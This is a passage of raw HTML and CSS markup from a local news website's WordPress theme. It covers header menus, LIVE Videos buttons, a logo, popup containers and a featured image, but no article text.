<style>body .tdi_58 .tdm-btn-text,body .tdi_58 i{color:#ffffff}body .tdi_58 svg{fill:#ffffff;fill:#ffffff}body .tdi_58 svg *{fill:inherit;fill:inherit}body .tdi_58 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_58:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_58:hover svg{fill:var(--accent-color-1)}body .tdi_58:hover svg *{fill:inherit}.tdi_58 svg{width:24px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_58 svg{width:20px;height:auto}.tdi_58 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_58 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_59 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"     >
<style>.tdi_59{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_59{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_59 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_60{background-color:var(--accent-color-1)}body .tdi_60:before{background-color:var(--accent-color-2)}.tdi_60{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_60,.tdi_60:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_60{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_60 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_62{min-height:0}.tdi_62:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px rgba(0,0,0,0.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_62:before{width:100%}}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_63.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_64,.tdi_64 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_64{margin-left:-5px;margin-right:-5px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_64{margin-left:-10px;margin-right:-10px}.tdi_64 .tdc-row-video-background-error,.tdi_64>.vc_column,.tdi_64>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_64{position:relative}.tdi_64 .td_block_wrap{text-align:left}</style>
<div class="tdi_63_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_63_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0px 0px 2px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_63_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}div.tdi_66{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_66{width:9%!important}}.tdi_66{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_67 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67" >
<style>@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-left:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-left:0px!important}}</style>
<style>.tdi_67 .tdb-logo-a,.tdi_67 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_67 .tdb-logo-svg-wrap{max-width:400%;margin-top:0px;margin-bottom:0px;margin-right:0px;margin-left:0px;display:block}.tdi_67 .tdb-logo-svg-wrap svg{width:400%!important;height:auto}.tdi_67 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_67 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_67 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_67 .tdb-logo-img-wrap{display:block}.tdi_67 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_67 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_67 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_67 .tdb-logo-icon{top:0px;display:block}.tdi_67 .tdb-logo-svg-wrap>*{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://irinjalakuda.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1516" height="368" viewBox="0 0 1516 368">
                    <image xlink:href="[data-uri]" x="0" y="0" width="1516" height="368"/>
                  </svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://irinjalakuda.com/wp-content/uploads/2025/05/web-logo-300x99.png" src="" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_69  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_69{vertical-align:baseline;flex-grow:1}.tdi_69>.wpb_wrapper,.tdi_69>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_69>.wpb_wrapper>.tdc-elements{width:100%}.tdi_69>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_69>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_71  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_71{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_71,.tdi_71 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_71 .tdc-inner-columns{width:100%}.tdi_71{border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0!important}.tdi_71 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner>.wpb_wrapper,.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_73 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_73 .vc_column-inner,.tdi_73 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_73{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_74 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_74"  style=" z-index: 999;">
<style>.tdi_74{display:inline-block}.tdi_74 .tdb-menu>li{margin-right:0px}.tdi_74 .tdb-menu>li:last-child{margin-right:0}.tdi_74 .tdb-menu-items-dropdown{margin-left:0px}.tdi_74 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 15px;color:#ffffff}.tdi_74 .tdb-menu>li .tdb-menu-sep,.tdi_74 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_74 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_74 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_74 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_74 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_74 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_74 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_74 .tdb-menu .tdb-normal-menu ul,.tdi_74 .td-pulldown-filter-list,.tdi_74 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,0.12)}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_74:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_74 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_74 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 20px 0px rgba(0,0,0,0.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 10px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more{padding:0 6px}.tdi_74 .tdb-menu>li>a,.tdi_74 .td-subcat-more,.tdi_74 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_74 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_74 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_74 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_74 .tdb-menu>li.current-menu-item>a,.tdi_74 .tdb-menu>li.current-menu-ancestor>a,.tdi_74 .tdb-menu>li.current-category-ancestor>a,.tdi_74 .tdb-menu>li.current-page-ancestor>a,.tdi_74 .tdb-menu>li:hover>a,.tdi_74 .tdb-menu>li.tdb-hover>a,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_74 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_74 .tdb-menu>li>a:after,.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#ffffff;height:0px;bottom:0px}.tdi_74 .tdb-menu>li.current-menu-item>a:after,.tdi_74 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_74 .tdb-menu>li.current-category-ancestor>a:after,.tdi_74 .tdb-menu>li.current-page-ancestor>a:after,.tdi_74 .tdb-menu>li:hover>a:after,.tdi_74 .tdb-menu>li.tdb-hover>a:after,.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55044"><a href="https://irinjalakuda.com/"><div class="tdb-menu-item-text">HOME</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55042"><a href="http://irinjalakuda.com/category/localnews/"><div class="tdb-menu-item-text">Local News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55043"><a href="http://irinjalakuda.com/category/events/koodal-manikyam/"><div class="tdb-menu-item-text">Koodal Manikyam</div></a></li>
</ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_77 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>.tdi_77{margin-bottom:0px!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,0.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_77{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0px!important}}</style>
<style>body .tdi_77{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0px;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0px;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0px}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0px;border-style:solid;border-color:#EBEBEB}}</style>
<style>body .tdi_78 .tdm-btn-text,body .tdi_78 i{color:#ffffff}body .tdi_78 svg{fill:#ffffff;fill:#ffffff}body .tdi_78 svg *{fill:inherit;fill:inherit}body .tdi_78 i{color:#ffffff;-webkit-text-fill-color:unset;background:transparent}body .tdi_78:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_78:hover svg{fill:var(--accent-color-1)}body .tdi_78:hover svg *{fill:inherit}.tdi_78 svg{width:24px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:0px}@media (min-width:768px) and (max-width:1018px){.tdi_78 svg{width:20px;height:auto}.tdi_78 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_78 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_79 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79"     >
<style>.tdi_79{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-right:0px!important;margin-left:5px!important}}</style>
<style>.tdi_79 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_79 .tdm-btn{height:auto;padding:6px 12px}}</style>
<style>body .tdi_80{background-color:var(--accent-color-1)}body .tdi_80:before{background-color:var(--accent-color-2)}.tdi_80{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_80,.tdi_80:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_80{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
                href="https://www.facebook.com/irinjalakudanews/live_videos" 
                 title="LIVE Videos"
                class="tds-button1 tdm-btn tdm-btn-sm tdi_80 " ><span class="tdm-btn-text">LIVE Videos</span></a></div></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="48574" data-autoload-tpl-id="54519" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="50">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-54519"
                    class="post-54519 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="http://schema.org/Article"                                                                            >
	                                    <div id="tdi_81" class="tdc-zone"><div class="tdc_zone tdi_82  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_82{min-height:0}.tdi_82{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_82{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_81_rand_style td-element-style" ><style>.tdi_81_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_83" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_84  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_84,.tdi_84 .tdc-columns{min-height:0}#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_83.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_84,.tdi_84 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_84 .tdc-columns{width:100%}.tdi_84:before,.tdi_84:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_84{margin-left:-15px;margin-right:-15px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_84{margin-left:-10px;margin-right:-10px}.tdi_84 .tdc-row-video-background-error,.tdi_84>.vc_column,.tdi_84>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_84,.tdi_84 .tdc-columns{flex-direction:column}}.tdi_84{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_84 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_84{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_84{margin-right:-10px!important;margin-left:-10px!important;padding-right:0px!important;padding-left:0px!important;width:auto!important}}</style>
<div class="tdi_83_rand_style td-element-style" ><style>.tdi_83_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="http://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-18.jpg" srcset="http://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-18.jpg 697w, http://irinjalakuda.com/wp-content/uploads/2022/12/Untitled-1-18-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="Untitled-1"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
